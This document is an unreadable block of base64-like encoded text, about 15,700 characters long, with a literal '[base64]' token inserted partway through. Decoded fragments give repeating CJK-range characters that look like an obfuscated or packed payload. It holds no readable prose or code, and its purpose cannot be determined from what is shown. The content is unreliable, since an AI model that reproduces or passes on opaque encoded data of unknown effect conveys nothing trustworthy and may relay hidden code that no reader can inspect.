Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji86Jix6Jir6Jio6Ji06Ji56Jih6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji+6Ji06Ji96Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jiy6Jit6Jir6Jis6Jix6Ji+6Jih6Jm16Ji76Ji36Ji26Jis6Ji96Ji26Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji+6Ji06Ji96Jig6Jm16Ji96Ji26Ji86Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji/6Ji56Jio6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jms6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji16Ji56Jiq6Ji/6Jix6Ji26Jm16Jis6Ji36Jio6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmg6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Ji/6Jmw6Jm/4Kep4Ke+4Ke/4Ke/4Kek4Kel6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji86Ji56Ji86Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji76Jit6Jiq6Jir6Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji/6Jmw6Jm/74e574e474e774e874eo74ex74ep6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmt6Ji66Ji66Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jio6Ji56Ji86Ji86Jix6Ji26Ji/6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmg6Jio6Jig6JiE6Jig6Jmq6Jmo6Jmp6Jmq6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jiq6Ji86Ji96Jiq6Jm16Jiq6Ji56Ji86Jix6Jit6Jir6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jms6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji06Jix6Ji26Ji96Jm16Jiw6Ji96Jix6Ji/6Jiw6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmp6Jm26Jmt6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jiq6Ji86Ji96Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji26Ji36Ji26Ji96Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jig6Jm16Jir6Jiw6Ji56Ji86Ji36Jiv6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji26Ji36Ji26Ji96Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji+6Ji36Ji26Jis6Jm16Jir6Jix6Jii6Ji96Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jix6Ji26Jiw6Ji96Jiq6Jix6Jis6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji+6Ji36Ji26Jis6Jm16Jiv6Ji96Jix6Ji/6Jiw6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji26Ji36Jiq6Ji16Ji56Ji06Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji+6Ji36Ji26Jis6Jm16Ji+6Ji56Ji16Jix6Ji06Jih6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jix6Ji26Jiw6Ji96Jiq6Jix6Jis6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiD6Ji56Ji06Ji06Ji36Jiv6JiF6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Jmo6Jmo6Jmu6Jmp6Ji96Jmo6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji76Ji36Ji06Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji+6Ji+6Ji+6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiD6Ji56Ji06Ji06Ji36Jiv6JiF6Jm/6Jmz6Jm/6Jmi6Jiw6Ji36Jiu6Ji96Jiq6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Jmo6Jmq6Jmt6Jmo6Ji66Ji66Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiD6Ji56Ji06Ji06Ji36Jiv6JiF6Jm/6Jmz6Jm/6Jmi6Ji56Ji76Jis6Jix6Jiu6Ji96JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Jmo6Jmt6Jmr6Ji96Jmh6Jms6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiD6Ji+6Ji36Jiq6Ji66Jix6Ji86JiF6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji96Ji+6Ji96Ji+6Ji+6Jmq6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji76Ji36Ji06Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Jmp6Ji66Jmp6Ji66Jmp6Ji66Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiD6Ji+6Ji36Jiq6Ji66Jix6Ji86JiF6Jm/6Jmz6Jm/6Jmi6Jiw6Ji36Jiu6Ji96Jiq6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji86Ji+6Ji86Ji+6Ji96Jmt6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiD6Ji+6Ji36Jiq6Ji66Jix6Ji86JiF6Jm/6Jmz6Jm/6Jmi6Ji56Ji76Jis6Jix6Jiu6Ji96JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji76Ji+6Ji76Ji+6Ji86Jmg6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiE6Jig6Jmq6Jmo6Jir6Jio6Ji56Ji26Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Jis6Ji96Jig6Jis6Jm16Ji86Ji96Ji76Ji36Jiq6Ji56Jis6Jix6Ji36Ji26Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jit6Ji26Ji86Ji96Jiq6Ji06Jix6Ji26Ji96Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmj6Ji66JiW6Jml6Ji86JiD6Jm/6Ji76Jiq6Ji96Ji56Jis6Ji96Jid6Ji06Ji96Ji16Ji96Ji26Jis6Jm/6JiF6Jmw6Ji/6Jmw6Jm/4Kep4Ke+4Ke/4Ke/4Kek4Kel6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji86Ji56Ji86Jmx6Jmx6Jmx6Jmj6Ji66JiW6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji66JiZ6Jmz6Jm/6JiH6Ji76Ji06Ji36Jir6Ji96Ji66Jis6Ji26JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji56Jmh6Jmx6Jmj6Ji66JiW6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Jm/6Jis6Jix6Jis6Ji06Ji96Jm/6Jm06Ji66Jif6Jmx6Jmj6Ji66JiR6Jml6Ji86JiD6Jm/6Ji76Jiq6Ji96Ji56Jis6Ji96Jid6Ji06Ji96Ji16Ji96Ji26Jis6Jm/6JiF6Jmw6Jm/6Ji86Jix6Jiu6Jm/6Jmx6Jmj6Ji66JiR6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji66JiZ6Jmz6Jm/6JiH6Jis6Jix6Jis6Ji06Ji96Jm/6Jmx6Jmj6Ji66JiR6JiD6Jm/6Jix6Ji26Ji26Ji96Jiq6JiQ6JiM6JiV6JiU6Jm/6JiF6Jml6Ji66Jib6Jmj6Ji66JiT6Jml6Ji86JiD6Jm/6Ji76Jiq6Ji96Ji56Jis6Ji96Jid6Ji06Ji96Ji16Ji96Ji26Jis6Jm/6JiF6Jmw6Jm/6Ji86Jix6Jiu6Jm/6Jmx6Jmj6Ji66JiT6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji66JiZ6Jmz6Jm/6JiH6Jiw6Ji96Ji56Ji86Ji96Jiq6Jm/6Jmx6Jmj6Ji66JiT6JiD6Jm/6Ji56Jio6Jio6Ji96Ji26Ji86Jib6Jiw6Jix6Ji06Ji86Jm/6JiF6Jmw6Ji66JiR6Jmx6Jmj6Ji66JiT6JiD6Jm/6Ji56Jio6Jio6Ji96Ji26Ji86Jib6Jiw6Jix6Ji06Ji86Jm/6JiF6Jmw6Ji66JiW6Jmx6Jmj6Ji66JiU6Jml6Ji86JiD6Jm/6Ji76Jiq6Ji96Ji56Jis6Ji96Jid6Ji06Ji96Ji16Ji96Ji26Jis6Jm/6JiF6Jmw6Jm/6Ji56Jm/6Jmx6Jmj6Ji66JiU6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji66JiZ6Jmz6Jm/6JiH6Ji56Jm/6Jmx6Jmj6Ji66JiU6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Jm/6Jiw6Jiq6Ji96Ji+6Jm/6Jm06Jm/6Jm76Jm/6Jmx6Jmj6Ji66JiU6JiD6Jm/6Jix6Ji26Ji26Ji96Jiq6JiQ6JiM6JiV6JiU6Jm/6JiF6Jml6Ji66Jic6Jmj6Ji66JiV6Jml6Ji86JiD6Jm/6Ji76Jiq6Ji96Ji56Jis6Ji96Jid6Ji06Ji96Ji16Ji96Ji26Jis6Jm/6JiF6Jmw6Jm/6Ji86Jix6Jiu6Jm/6Jmx6Jmj6Ji66JiV6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji66JiZ6Jmz6Jm/6JiH6Ji06Jix6Ji26Jiz6Jm/6Jmx6Jmj6Ji66JiV6JiD6Jm/6Ji56Jio6Jio6Ji96Ji26Ji86Jib6Jiw6Jix6Ji06Ji86Jm/6JiF6Jmw6Ji66JiU6Jmx6Jmj6Ji56Jmu6JiD6Jm/6Jix6Ji26Ji26Ji96Jiq6JiQ6JiM6JiV6JiU6Jm/6JiF6Jml6Ji66Jid6Jmj6Ji56Jmu6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/[base64]/ombTomL3ombDomajomKDomanomLnomanomarombHombHomaPomLromI7omaXomb/omJromLTomLfomLvomLPomb/omaPomKXomIromIPomb/omKjomLfomKvomLHomKzomLHomLfomLbomb/omIXomaXomb/omL7omLHomKDomL3omLzomb/omaPomIromIPomb/omKLomJHomLbomLzomL3omKDomb/omIXomaXomIvomaPomIromIPomb/omKzomLfomKjomb/omIXomaXomb/omazomKjomKDomb/omaPomIromIPomb/omLTomL3omL7omKzomb/omIXomaXomajomKDomajomaPomIromIPomb/omKromLHomL/omLDomKzomb/omIXomaXomajomKDomajomaPomIromIPomL/ombDomb/hsp3hspThspXhso/hsr3hsprhspbhspLhspfhsoLomb/ombTomL3ombDomajomKDomaromLzomLzombHombHomIXomaXomb/omJnomKromLHomLnomLTombTomKvomL3omKromLHomL7omb/omaPomLromI/omaXomLzomIPomb/omLvomKromL3omLnomKzomL3omJ3omLTomL3omLXomL3omLbomKzomb/omIXombDomb/omKvomKzomKHomLTomL3omb/ombHomaPomLromI/omIPomb/omLHomLbomLbomL3omKromIzomL3omKDomKzomb/omIXomaXomb/ombbomb/ombPomLromInombPomb/omKPomb/ombPomb/omKromLHomL/omLDomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/oma7omajomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLzomLHomKvomKjomLTomLnomKHomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLromLTomLfomLvomLPomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLXomLnomKromL/omLHomLbombXomLTomL3omL7omKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLnomK3omKzomLfomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omK3omKvomL3omKrombXomKvomL3omLTomL3omLvomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLbomLfomLbomL3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omL7omLfomLbomKzombXomKvomLHomKLomL3omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomavomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomL/ombDomb/gvqHgvqLgvqDgvqjgvqTgvrHgvqzgvrbgvq3gvqfomb/ombTomL3ombDomajomKDomanomavomL3oma3ombHombHombPomb/omaLomITomKDomaromajomb/ombPomb/ombvomL7omL7omL7omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLvomLfomLTomLfomKromb/ombPomb/omaLomITomKDomaromajomb/ombPomb/ombvomanomLromanomLromanomLromb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKjomLfomKvomLHomKzomLHomLfomLbomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omKromL3omLTomLnomKzomLHomK7omL3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKLombXomLHomLbomLzomL3omKDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLXomLnomKDombXomK/omLHomLzomKzomLDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omazomaromajomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omK/omLHomLzomKzomLDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomajomajomb3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKjomLnomLzomLzomLHomLbomL/omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanoma7omKjomKDomITomKDomaromajomaromajomKjomKDomITomKDomaromajomaromajomKjomKDomITomKDomaromajomaromajomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLTomLHomLbomL3ombXomLDomL3omLHomL/omLDomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanombboma3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLromLfomKromLzomL3omKrombXomKromLnomLzomLHomK3omKvomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomaromKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLromLfomKromLzomL3omKromb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomKjomKDomITomKDomaromajomKvomLfomLTomLHomLzomITomKDomaromajombvomLzomaDomL3omaromL3omLromb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLromLfomKDombXomKvomLDomLnomLzomLfomK/omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omajomITomKDomaromajomanomKjomKDomITomKDomaromajomavomKjomKDomITomKDomaromajomanomKjomKDomITomKDomaromajomKromL/omLromLnombDomajombTomajombTomajombTomajombbomajoma3ombHomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLXomLnomKromL/omLHomLbombXomKzomLfomKjomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omaDomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLromLfomKDombXomKvomLDomLnomLzomLfomK/omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLbomLfomLbomL3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omL7omLfomLbomKzombXomKvomLHomKLomL3omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLHomLbomLDomL3omKromLHomKzomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omL7omLfomLbomKzombXomK/omL3omLHomL/omLDomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLbomLfomKromLXomLnomLTomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKXomb/ombPomb/omJjomLXomL3omLzomLHomLnombDomLXomLnomKDombXomK/omLHomLzomKzomLDomaLomITomKDomaromajoma/oma7oma/omKjomKDombHomITomKDomaromajomKPomb/ombPomb/ombbomb/ombPomLromInombPomb/omKPomb/ombPomb/omKromLHomL/omLDomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLnomK3omKzomLfomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKXomb/ombPomb/omKXomb/ombPomb/ombbomb/ombPomLromInombPomb/omaLomLromL3omL7omLfomKromL3omITomKDomaromajomKPomb/ombPomb/omLvomLfomLbomKzomL3omLbomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omITomKDomaromaromITomKDomaromaromb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLzomLHomKvomKjomLTomLnomKHomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLromLTomLfomLvomLPomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omK/omLHomLzomKzomLDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanoma3omKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLDomL3omLHomL/omLDomKzomb/ombPomb/omaLomITomKDomaromajomb